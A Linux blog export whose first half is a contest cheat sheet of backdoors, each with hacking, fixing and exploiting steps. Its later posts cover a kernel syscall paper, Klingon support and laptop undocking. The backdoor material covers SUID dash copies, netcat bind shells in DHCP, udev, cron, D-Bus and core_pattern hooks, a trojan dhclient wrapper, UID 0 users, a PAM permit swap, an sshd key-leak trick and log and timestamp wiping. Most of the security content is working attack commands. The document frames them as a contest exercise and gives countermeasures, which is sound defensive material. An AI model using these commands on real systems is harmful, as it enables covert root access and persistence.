  Fixing

ls -l /var/run/screen
rm -rf /var/run/screen/*

sudo lsof | grep -i screen | grep FIFO
rm these files


7.3
  Exploiting

SCREENDIR=/etc/screen.d/user/ screen -x


8
  hidden root dash

Local
root


8.1
  Hacking

cp /bin/dash /usr/bin/pkexec.d
chmod +s !$
cp /bin/dash /etc/init.d/powersaved
chmod +s !$


8.2
  Fixing

find / \( -perm -4000 -o -perm -2000 \) -type f -exec ls -la {} \;

rm these files


8.3
  Exploiting

/etc/init.d/powersaved

/usr/bin/pkexec.d


9
  DHCP Hook

Local
Remote
root


9.1
  Hacking

nano /etc/dhcp3/dhclient-exit-hooks.d/debug <<EOF
nc.traditional -l -p 31347 &
cp /bin/dash /var/run/dhclient
chmod +s /var/run/dhclient
EOF


9.2
  Fixing

ls -l /etc/dhcp3/dhclient-exit-hooks.d/
ls -l /etc/dhcp3/dhclient-enter-hooks.d/


9.3
  Exploiting

Reconnect Network via DHCP

/var/run/dhclient

netcat localhost 31347


10
  ConsoleKit

Local
root

Switchen VTs is triggered locally only, although one might argue that switching terminals is done every boot. Hence it’s kinda automatic.


10.1
  Hacking

sudo -s
touch /usr/lib/ConsoleKit/run-seat.d/run-root.ck
chmod a+x /usr/lib/ConsoleKit/run-seat.d/run-root.ck
nano /usr/lib/ConsoleKit/run-seat.d/run-root.ck

#!/bin/sh

chmod u+s /bin/dash
nc.traditional -l -p 31337 -e /bin/dash &


10.2
  Fixing

ls /usr/lib/ConsoleKit/run-seat.d/

Only one symlink named udev-acl.ck is supposed to be there.


10.3
  Exploiting

ls /usr/lib/ConsoleKit/run-seat.d/

Switch TTY (Ctrl+Alt+F3)

execute /bin/dash

nc IP 31337


11
  SIGSEGV

Local
root


11.1
  Hacking

echo '|/bin/nc.traditional -l -p 31335 -e /bin/dash' > /proc/sys/kernel/core_pattern


11.2
  Fixing

cat /proc/sys/kernel/core_pattern
echo core > /proc/sys/kernel/core_pattern


11.3
  Exploiting

ulimit -c unlimited

sleep 1m & pkill -SEGV sleep

nc localhost 31335


12
  nc wrapper

Remote
Local
root


12.1
  Hacking

setxkbmap us
cd /tmp/
cat > dhclient.c <<EOF
#include <unistd.h>

int main (int argc, char* args[]) {
    int ret = fork ();
    if (ret == 0) {
        chmod("/bin/dash", 04755);
        execlp ("/usr/bin/nc.traditional", "nc.traditional",
            "-l" ,"-p", "31339", "-e", "/bin/dash", (char*) NULL);
    } else
        execvp("/sbin/dhclient6", args);
    return 0;
}
EOF

/etc/init.d/networking stop                # Or disable via NotworkManager
make dhclient
cp /sbin/dhclient /sbin/dhclient6
cp dhclient /sbin/dhclient
cp dhclient /etc/cron.hourly/ntpdate
cp dhclient /sbin/mount.btrfs
cp dhclient /usr/lib/cgi-bin/cgi-handler
chmod ug+s /sbin/mount.btrfs /usr/lib/cgi-bin/cgi-handler
rm dhclient.c
/etc/init.d/networking start               # Or enable via NotworkManager


12.2
  Fixing


12.3
  Exploiting


12.3.1
  real dhclient

Disconnect with Network Manager

Connect with NetworkManager

dash

nc localhost 31339


12.3.2
  cron

Just wait. Or reboot.


13
  evbug

Remote

Writes Keycodes to syslog.
Type: 1 are keypresses, and “code” is the actual keycode.
evtest shows which key maps to which keycode.

Unfortunately, Debian does not seem to have that module.


13.1
  Hacking

modprobe evbug
%FIXME: Maybe pull netconsole

nano /etc/modprobe.d/blacklist.conf


13.2
  Fixing

modprobe -r evbug


13.3
  Exploiting

dmesg | grep  "Type: 1"


14
  Vino

Remote


14.1
  Hacking

sudo -s
xhost +
nohup /usr/lib/vino/vino-server &
vino-preferences


14.2
  Fixing

vino-preferences

ps aux | grep vnc


14.3
  Exploiting

vncviewer IP


15
  GDM InitScript

Local
Remote
root


15.1
  Hacking

nano /etc/gdm/Init/Default <<EOF
cp /bin/dash /etc/gdm/gdm-greeter
chmod +s /etc/gdm/gdm-greeter
nc.traditional -l -p 31345 -e /bin/dash &
EOF


15.2
  Fixing

less /etc/gdm/Init/Default


15.3
  Exploiting

Log off

Log on

/etc/gdm/gdm-greeter

nc localhost 31345


16
  shadow a+rw

Local
root


16.1
  Hacking

chmod a+rw /etc/shadow


16.2
  Fixing

ls -l /etc/shadow

chmod u=rw,g=r /etc/shadow


16.3
  Exploiting

nano /etc/shadow


17
  SysV Init Alt+Up

Local
root


17.1
  Hacking

touch /etc/init.d/throttle
chmod a+x $_
nano $_ <<EOF
#!/bin/sh
exec </dev/tty13 >/dev/tty13 2>/dev/tty13
exec /bin/bash
EOF

nano /etc/inittab <<EOF
kb::kbrequest:/etc/init.d/throttle
EOF

init q


17.2
  Fixing

nano /etc/inittab


17.3
  Exploiting

Ctrl+Alt+F1, Alt+Up, Alt+Left


18
  SysV Init Ctrl+Alt+Del

Local
root


18.1
  Hacking

nano /etc/inittag <<EOF
ca:12345:ctrlaltdel:chmod +s /bin/dash
EOF

init q


18.2
  Fixing

nano /etc/inittag


18.3
  Exploiting

Ctrl+Alt+F1, Ctrl+Alt+Del, dash


19
  SysV Init tty14

Local
root


19.1
  Hacking

nano /etc/inittag <<EOF
14:23:respawn:/bin/login -f root </dev/tty14 >/dev/tty14 2>/dev/tty14
EOF

init q


19.2
  Fixing

less /etc/inittag


19.3
  Exploiting

Ctrl+Alt+F1, Alt+Left


20
  DBus Root Service

Local
root


20.1
  Hacking

cd /usr/share/dbus-1/system-services/
cp org.freedesktop.org.UPower org.Rootme.Remotely.service
nano org.Rootme.Remotely.service << EOF
[D-BUS Service]
Name=org.Rootme.Remotely
Exec=/bin/nc.traditional -l -p 31343 -e /bin/dash
User=root
EOF

cp org.freedesktop.org.UPower org.Rootme.Locally.service
nano org.Rootme.Locally.service << EOF
[D-BUS Service]
Name=org.Rootme.Locally
Exec=/bin/chmod u+s /bin/dash
User=root
EOF


20.2
  Fixing

grep Exec /usr/share/dbus-1/system-services/*.service


20.3
  Exploiting

dbus-send -system -print-reply -dest='org.Rootme.Locally' /org/Rootme/Locally org.Rootme.Locally

dbus-send -system -print-reply -dest='org.Rootme.Remotely' /org/Rootme/Remotely org.Rootme.Remotely

nc localhost 31343

dash


21
  Crontabs

Local
Remote
root


21.1
  Hacking

touch /etc/cron.d/pamd
chmod a+x /etc/cron.d/pamd
nano /etc/cron.d/pamd <<EOF
*/2 * * * *   root  cp /bin/dash /usr/share/gdm/chooser
*/2 * * * *   root  chmod +s /usr/share/gdm/chooser
EOF

touch /etc/cron.d/dhclient
chmod a+x /etc/cron.d/dhclient
nano /etc/cron.d/dhclient <<EOF
*/2 * * * *   root  /sbin/mount.btrfs
EOF


21.2
  Fixing

sudo ls -l /var/spool/cron/crontabs/ /etc/cron.*/


21.3
  Exploiting

ls -l /etc/cron.d/dhclient /etc/cron.d/pamd /usr/share/gdm/chooser

Wait

/usr/share/gdm/chooser

nc -l localhost 31339


22
  udev

Localroot

udev is responsible for devices being attached to Linux.
It is able to trigger commands on certain hardware.
Under the assumption that a Laptop will have a rfkill switch, one could write the following rules.
Note that the commands block, i.e. to hit the second rule, the first program must exist.
udev automatically reloads the rules.


22.1
  Hacking

nano /lib/udev/rules.d/99-rfkill.rules <<EOF
SUBSYSTEM=="rfkill", RUN +="/bin/nc.traditional -l -p 31337 -e /bin/sh"
SUBSYSTEM=="rfkill", RUN +="/bin/chmod +s /bin/dash"
EOF


22.2
  Fixing

grep RUN /lib/udev/rules.d/* /etc/udev/rules.d/

but too hard


22.3
  Exploiting

toggle rfkill via hardware switch

nc localhost 31344

dash


23
  ACPI Powerbtn

Local
root


23.1
  Hacking

nano /etc/acpi/powerbtn.sh <<EOF
nc.traditional -l -p 31348 -e /bin/sh
/bin/chmod +s /bin/dash
EOF


23.2
  Fixing

ls /etc/acpi/

less /etc/acpi/powerbtn.sh


23.3
  Exploiting

Press power button

nc localhost 31348

dash


24
  PolicyKit GrantAll

Local
root

Note that this reflects policykit 0.96 which has a deprecated config file syntax.


24.1
  Hacking

nano /usr/share/polkit-1/actions/org.freedesktop.policykit.policy

change org.freedesktop.policykit.exec to read
    <defaults>
      <allow_any>yes</allow_any>
      <allow_inactive>yes</allow_inactive>
      <allow_active>yes</allow_active>
    </defaults>

pkill polkitd


24.2
  Fixing

nano /usr/share/polkit-1/actions/org.freedesktop.policykit.policy

change org.freedesktop.policykit.exec to read
      <allow_any>auth_admin</allow_any>
      <allow_inactive>auth_admin</allow_inactive>
      <allow_active>auth_admin</allow_active>

pkill polkitd


24.3
  Exploiting

pkexec id


25
  decoy timestamps

No hack in the traditional sense but stuff that one might need to do.


25.1
  Hacking

for i in `find /etc/ /bin/ /sbin/ /var/spool/
          /var/run /usr/lib/ConsoleKit /usr/share/dbus-1/ /usr/share/polkit-1/`; do
    touch $i; done
export HISTFILE=/dev/null
rm ~/.*history*


25.2
  Fixing


25.3
  Exploiting

find / -mtime -1

find / -ctime -1

Klingon Language Support

From Documentation/unicode.txt:

Klingon language support
————————

In 1996, Linux was the first operating system in the world to add support for the artificial language Klingon, created by Marc Okrand for the “Star Trek” television series.  This encoding was later adopted by the ConScript Unicode Registry and proposed (but ultimately rejected) for inclusion in Unicode Plane 1.  Thus, it remains as a Linux/CSUR private assignment in the Linux Zone.

This encoding has been endorsed by the Klingon Language Institute. For more information, contact them at:

http://www.kli.org/

Maybe Linux isn’t ready to take over the world yet, but at least it’s ready to take over the universe…

Adding Linux Syscall

In a course (CA644) we were asked to add a new syscall to the Linux kernel.Linux Oxi Power!

As I believe that knowledge should be as free and as accessible as possible, I thought I have to at least publish our results. Another (though minor) reason is that the society -to some extend- pays for me doing science so I believe that the society deserves to at least see the results.

The need to actually publish that is not very big since a lot of information on how to do that exists already. However, that is mostly outdated. A good article is from macboy but it misses to mention a minor fact: The syscall() function is variadic so that it takes as many arguments as you give it.

So the abstract of the paper, that I’ve written together with Nosmo, reads:

This paper shows how to build a recent Linux kernel from scratch, how to add a new system call to it and how to implement new functionality easily.
The chosen functionality is to retrieve the stack protecting canary so that mitigation of buffer overflow attacks can be circumvented.

And you can download the PDF here.

If it’s not interesting for you content wise, it might be interesting from a technical point of view: The PDF has files attached, so that you don’t need to do the boring stuff yourself but rather save working files and modify them. That is achieved using the embedfile package.

\usepackage{embedfile}        % Provides \embedfile[filename=foo, desc={bar}]{file}
[...]
\embedfile[filespec=writetest.c, mimetype=text/x-c,desc={Program which uses the new systemcall}]{../code/userland/writetest.c}%

If your PDF client doesn’t allow you save the files (Evince does 🙂 ), you might want to use pdftk $PDF unpack_files in some empty directory.

g0t r00t? pwning a machine

Imagine you have root access to a machine for, say, 15 minutes. Or better: Imaging you have accidentally left your machine unattended for about 900 seconds and once you’re back, you’re wondering, what an attacker could have done.

I’ll explain a few simple and quick attacks which will have a rather high impact. The main motivation came from the Hacking Contest at the LinuxTag in Berlin. It’s rules in short are: Have your laptop backdoored in 15 minutes by the opponent team while you backdoor theirs, clean your computer in 15 minutes and exploit the opponents laptop in the following 15 minutes.

core pattern

You can give the kernel a crash handler which will be executed if a segfault happens. Ubuntu uses that to launch apport and you can hijack this feature to have your rootshell executed:

   echo '|/bin/nc.traditional -l -p 31337 -e /bin/sh' | sudo tee /proc/sys/kernel/core_pattern
   gedit & kill -SEGV %%

You see, it’s pretty simple, quick to install and it’s powerful as well. You can now connect to localhost 31337 to have a rootshell. Of course you could launch connect back shells or any other malicious program.

To counter this threat, you might want to read this core_pattern file or in doubt erase the signal handler:

  echo '' | sudo tee /proc/sys/kernel/core_pattern

cronjobs

You know cronjobs, don’t you? But do you know the cronjobs of the “games” or “mysql” user? And have you checked your /etc/cron.*/? You better do 😉 Because installing malicious scripts there is pretty simple:

  for u in root games mysql; do sudo crontab -e -u $u; done
  5 * * * * /bin/nc.traditional -l -p 31337 -e /bin/sh

You might want to copy a file with the above mention cron string to  /etc/cron.hourly/ and /etc/cron.d/.

If you are a smart attacker, you have multiple lines containing the same job, especially one line after 1000 newlines, so that the admin has to scroll years to find it…

To counter this, check your cronjobs: sudo ls -l /var/spool/cron/crontabs/ /etc/cron.*/

dash backdoor

If you run a program which has the SUID bit set, then you have the rights of the user owning that file. That can be useful for ping or passwd, but probably isn’t for a shell. That’s why you can’t set the SUID bit on the bash. The “dash”, however, allows that 🙂

  sudo cp /bin/dash /bin/ping4 && sudo chmod u+s /bin/ping4

To find SUID binaries: find / ( -perm -4000 -o -perm -2000 ) -type f -exec ls -la {} ;

You’ll get a rootshell by simply executing ping4.

hide processes (with listening sockets) from ps and lsof

mkdir /tmp/empty
/bin/nc.traditional -l -p 31337 -e /bin/sh &
ps aux | grep $!
sudo mount --bind /tmp/empty /proc/$!
ps aux | grep $!

Countermeasure: netstat -tulpe and checking cat /proc/$$/mountinfo for suspicious mounts over /proc/.

udev exploit device

The idea is to plug an exploit device into that machine and have a rootshell.

I plugged a usb mouse into the laptop, viewed dmesg or udevadm monitor to find the devices ID, which then can be used with udevadm info --path:

  udevadm info --attribute-walk --path=/devices/pci0000:00/0000:00:1d.0/usb5/5-1/5-1:1.0/input/input18

That’ll produce udev attributes which can be used to write rules, e.g.

  SUBSYSTEM=="input", RUN+="/bin/nc.traditional -l -p 31337 -e /bin/sh"

You want to hide that /etc/udev/rules.d or better /lib/udev/rules.d/.

To counter this threat, you have no choice besides:

  grep -rn RUN /etc/udev/rules.d/ /lib/udev/rules.d/

which is unfortunately not that easy.

PAM deauthentify

Most of the time, PAM is the central place for all services to authenticate a user. While configuring PAM is not the most exciting thing I know, you can exploit it without actually know anything about the modules or the syntax.

Simply replace  pam_deny with pam_permit in /etc/pam.d/common-auth:

"auth   requisite           pam_permit.so"

To counter modified PAM rules, there’s nothing you can do besides reading your rules 🙁 If you go down this rabbit hole, bring a flashlight.

A better hack would be to replace the deny module with the permit module! cd /lib/security; ln -f pam_permit.so pam_deny.so

If it’s hardlinked like about, you can find these with

find . -links +1

if it’s copied, instead of hardlinked, you have to compare file hashes or better reinstall libpam-modules.

rewrite sshd config

Public key authentication is very convenient, because you don’t have to remember passwords. Also you can you hijack accounts easily if you add your public key to the files with authorized keys 😉

cat ~/.ssh/id_rsa.pub | sudo tee /root/.wgetrc
cp /etc/ssh/sshd_config /tmp/
Put AuthorizedKeysFile %h/.wgetrc in /etc/ssh/sshd_config
Put Banner /etc/issue.net in /etc/ssh/sshd_config
sudo /etc/init.d/ssh reload
mv /tmp/sshd_config /etc/ssh/
cat ~/.ssh/id_rsa | sudo tee /etc/issue.net

This probably needs some explanation.We first copy the public key into an innocent looking file, then save the original SSHd configuration, before we edit it and put those configuration strings in it. By reloading the SSHd it’ll recognize the new configuration and we then mv the original config back! That way, the admin doesn’t see anything suspicious but the SSHd will run with your configuration! *yay*. In order to use the stored private key, we’ll blow it out to the world by putting it into the SSHd banner 😉

To counter this, either patch your sshd that it’ll immediately reload once the configuration file has been change using inotify (udev does that) or review your SSHd config and reload it even if you haven’t changed anything!

New Users with UID 0

For some reason, it is not important that a user is named “root”, but that it’s uid is 0. So if you create a user with the uid 0, you’ll have root privileges 🙂 Multiple users with the same uid but different name isn’t harmful. So combining this with the 1000 scrolllines trick mentioned above, you have to do something like this:

echo 'hackr:x:0:0:hackr,,,:/home/hackr:/bin/bash' | sudo tee -a /etc/passwd
printf %sn%s hackr hackr | sudo passwd hackr

add 1000 lines to the passwd file and do the things above again.

To counter, grep ':0:' /etc/passwd

Vino

GNOME ships a VNC Server which can be activated with vino-preferences. Or for the lazy people:

gconftool-2 --set /desktop/gnome/remote_access/enabled --type bool true
gconftool-2 --set /desktop/gnome/remote_access/prompt_enabled --type bool false
gconftool-2 --set /desktop/gnome/remote_access/view_only --type bool false

Timestamps

If you want to find files which have been recently modified, you can used “find”:

To find last modified files:

  find -mtime -1 /

Or recently created files

  find -ctime -1 /

If you have a reference file:

  find -newer /path/to/file

To hide your changes to a file, you can use “find” with “touch” to either simply touch the files to give them the current timestamp, or give them a the timestamp of a reference file:

  find /tmp/ -exec touch --reference=/path/to/file '{}' ;

LINUX VIRTULIZATION KERNEL DEVELOPER

Imagine a job as a Linux Kernel Developer; now imagine this job inside of Microsoft. Well, it looks like Hell has frozen over, if that sounds like something impossible and you like doing the impossible and you want to be part of an exciting change, than this job is for you.

see the original post. (The typo in the title was copy&pasted from there…)

I love the “looks like Hell has frozen over” part 😀

Got Linux? Trade MP3s for chocolate :)

If you happen to live in Germany and incidentally like chocolaty things, you might already have seen that you are eligible to download 20 MP3 files, with every bigpack Hanuta you buy. At least that’s what the ads say.

You are supposed to visit http://www.20songsgratis.de/ which doesn’t even run properly in my browser. It demands JavaScript, but even if you allow JavaScript for three domains, it wants to run a flash file… After managing that, I was  supposed to download and execute a strange Win32 binary. I was fed up and I searched for a contact address. I didn’t succeed in first place, but as I know that Hanuta is made by Ferero, I searched their website. The webform didn’t accept my email address because it thinks that “+” is an illegal character for email addresses *sigh*.

So I wrote that I assumed I could download MP3s somewhere but it’s not possible because they only offer a strange smelling binary and how I could get my music now. Of course they have to give it to me because they advertised it and didn’t say what is needed to get them.

After a few days, a nice woman called me and was very sorry that this MP3 thing doesn’t run with Linux and next time they’ll look after it and she was again very sorry. Then she offered me a chocolate package as kind of a refund ^^ Of couse I didn’t say no *yummie*

So, if you got this Linux thing and want some chocolate, go out and buy these Hanuta packs and complain to Ferero 😉 It’ll also help to bring Linux to the peoples mind.

Ferero Box

Ejecting IBMs UltraBay

If you run this linux thing, have an IBM/Lenovo Notebook and own a docking station as I do, you might want to undock your beloved laptop every once in a while. It turns out that the Thinkpad has to run, because you have to “eject” the notebook. So if your Thinkpad is suspended, you can’t just take it.

I have no idea why this is important though. I’d say that linux is smart enough to cover USB, Power, external VGA, etc. losses.

If the driver crashed and you don’t want to turn off your computer, you’re pretty doomed, especially because /proc/acpi/ibm/bay doesn’t exist (anymore?) and you have no obvious interface to eject your notebook. But there is good old sysfs for the rescue:
echo 1 | sudo tee /sys/devices/platform/dock.0/undock

Creative Commons Attribution-ShareAlike 3.0 Unported
This work by Muelli is licensed under a Creative Commons Attribution-ShareAlike 3.0 Unported.